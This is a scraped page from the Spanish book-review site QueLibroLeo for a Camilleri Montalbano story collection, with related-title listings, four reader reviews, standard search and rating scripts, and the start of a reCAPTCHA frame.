					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-poder-del-perro">
																	<img src="https://quelibroleo.com/images/libros/libro-1626859310.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 594 votos"
							     							     
							     data-id="325818"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-poder-del-perro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			105 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-poder-del-perro"><span>EL PODER DEL PERRO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/winslow-don">WINSLOW, DON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cementerio-de-animales-pet-sematary">
																	<img src="https://quelibroleo.com/images/libros/9788497930994.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.59"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 681 votos"
							     							     
							     data-id="6082"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cementerio-de-animales-pet-sematary#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			72 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cementerio-de-animales-pet-sematary"><span>CEMENTERIO DE ANIMAL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/frankenstein-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1528107070.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 560 votos"
							     							     
							     data-id="3410"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/frankenstein-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			52 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/frankenstein-1"><span>FRANKENSTEIN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/shelley-mary-w">SHELLEY, MARY W.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-silencio-de-los-corderos">
																	<img src="https://quelibroleo.com/images/libros/libro_1361075393.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 544 votos"
							     							     
							     data-id="1654"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-silencio-de-los-corderos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-silencio-de-los-corderos"><span>EL SILENCIO DE LOS C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/harris-thomas">HARRIS, THOMAS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-perro-de-los-baskerville">
																	<img src="https://quelibroleo.com/images/libros/libro_1322011319.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 709 votos"
							     							     
							     data-id="1114"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-perro-de-los-baskerville#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-perro-de-los-baskerville"><span>EL PERRO DE LOS BASK...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/doyle-sir-arthur-conan">DOYLE, SIR ARTHUR CO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/perdida-gone-girl">
																	<img src="https://quelibroleo.com/images/libros/GM26821.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.69"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 552 votos"
							     							     
							     data-id="113445"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/perdida-gone-girl#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			106 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/perdida-gone-girl"><span>PERDIDA (GONE GIRL)</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/flynn-gillian">FLYNN, GILLIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/vestido-de-novia">
																	<img src="https://quelibroleo.com/images/libros/libro_1409213105.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 582 votos"
							     							     
							     data-id="124583"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/vestido-de-novia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			118 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/vestido-de-novia"><span>VESTIDO DE NOVIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lemaitre-pierre">LEMAITRE, PIERRE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-crimenes-de-la-calle-morgue">
																	<img src="https://quelibroleo.com/images/libros/libro-1521707142.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 541 votos"
							     							     
							     data-id="2928"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-crimenes-de-la-calle-morgue#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-crimenes-de-la-calle-morgue"><span>LOS CRÍMENES DE LA C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/entrevista-con-el-vampiro-cronicas-vampiricas-i">
																	<img src="https://quelibroleo.com/images/libros/libro_1322014387.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 727 votos"
							     							     
							     data-id="3087"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/entrevista-con-el-vampiro-cronicas-vampiricas-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/entrevista-con-el-vampiro-cronicas-vampiricas-i"><span>ENTREVISTA CON EL VA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rice-anne">RICE, ANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-asesinato-de-roger-ackroyd">
																	<img src="https://quelibroleo.com/images/libros/libro_1363451819.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.71"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 416 votos"
							     							     
							     data-id="728"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-asesinato-de-roger-ackroyd#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			44 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-asesinato-de-roger-ackroyd"><span>EL ASESINATO DE ROGE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/christie-agatha">CHRISTIE, AGATHA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville">
																	<img src="https://quelibroleo.com/images/libros/libro-1543221241.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 358 votos"
							     							     
							     data-id="1111"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville"><span>SHERLOCK HOLMES: EL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/doyle-sir-arthur-conan">DOYLE, SIR ARTHUR CO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/rebecca">
																	<img src="https://quelibroleo.com/images/libros/libro_1361483407.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.26"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 266 votos"
							     							     
							     data-id="9723"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/rebecca#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/rebecca"><span>REBECCA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/maurier-daphne-du">MAURIER, DAPHNE DU</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-corazon-delator">
																	<img src="https://quelibroleo.com/images/libros/libro_1253721452.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.39"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 238 votos"
							     							     
							     data-id="19035"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-corazon-delator#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-corazon-delator"><span>EL CORAZÓN DELATOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>4 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/jorros">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar" loading="lazy">
					<span>joaquin</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Mi estreno con este autor no podr&iacute;a ser mejor, este libro contiene 20 relatos muy cortos bien narrados, divertidos y con un gran ingenio al plantearlos y resolverlos, no ser&aacute; el &uacute;ltimo que lea de este autor.
</p>
			<b>hace 3 años</b>
							<div class="likes" data-critica="100543">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/quijotedona">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar" loading="lazy">
					<span>maria miguel</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Genial. Nunca defrauda.</p>
			<b>hace 9 años</b>
							<div class="likes" data-critica="52585">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/carbece">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar" loading="lazy">
					<span>carlos becerra</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Camilleri no deja de sorprenderme y de gustarme, lo descubrí hace unos meses y me ha costado mucho trabajo no despegarme de sus libros, ahora me pongo como condición leer dos libros de otros autores antes de leer uno más de Camilleri (si no se me acaban). Ahora le tocó el turno a este compendio de 20 relatos cortos, todos ellos buenos, Montalbano con la compañía de su equipo de trabajo tan sui generis, Catarella se lleva las palmas, su extraña relación con Livia y sobre todo con su ingenio para resolver los casos. Un relato en particular me pareció genial, si eres lector de Montalbano, buscalo y léelo, si vas a iniciar con estas lecturas, te sugiero leer antes otros libros de la serie, para comprender la genialidad del autor en el relato de que les comento.</p>
			<b>hace 11 años</b>
							<div class="likes" data-critica="34629">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/justirrinin">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar" loading="lazy">
					<span>justo pastor</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>El escritor siciliano presenta en esta sexta entrega la misma estructura que en la anterior, titulada "Un mes con Montalbano", de manera que se puede considerar una colección de cuentos o novelas breves, en cada una de las cuales el comisario Montalbano se enfrenta a una situación diferente, siempre arropado por los personajes que a lo largo de la serie se han ido ganando la simpatía del lector, especialmente el inigualable Catarella. Dentro del magnífico tono de todas las historias, hay una fascinante, en la que quien haya leído las obras anteriores pensará: no es posible, no escribe Camilleri. Dejaos sorprender.</p>
			<b>hace 13 años</b>
							<div class="likes" data-critica="20263">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>4</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/la-nochevieja-de-montalbano";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "5",
                        "porcentaje": "18.52",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "5",
                        "porcentaje": "18.52",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "11",
                        "porcentaje": "40.74",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "5",
                        "porcentaje": "18.52",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "1",
                        "porcentaje": "3.70",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">

           <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl" async defer></script>
    
    <script>
        function ejecutarRecaptcha() {
            // Comprobamos si Google ya está listo
            if (typeof grecaptcha !== 'undefined' && typeof grecaptcha.execute !== 'undefined') {
                grecaptcha.ready(function() {
                    grecaptcha.execute('6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl', {action: 'homepage'}).then(function(token) {
                        var input = document.getElementById('recaptcha-response');
                        if(input) {
                            input.value = token;
                            console.log("✅ Token de reCAPTCHA generado");
                        }
                    });
                });
            } else {
                // Si no está listo, esperamos 300ms y reintentamos
                setTimeout(ejecutarRecaptcha, 300);
            }
        }
        ejecutarRecaptcha();
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3ee777iqah4
body_size: 48765
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
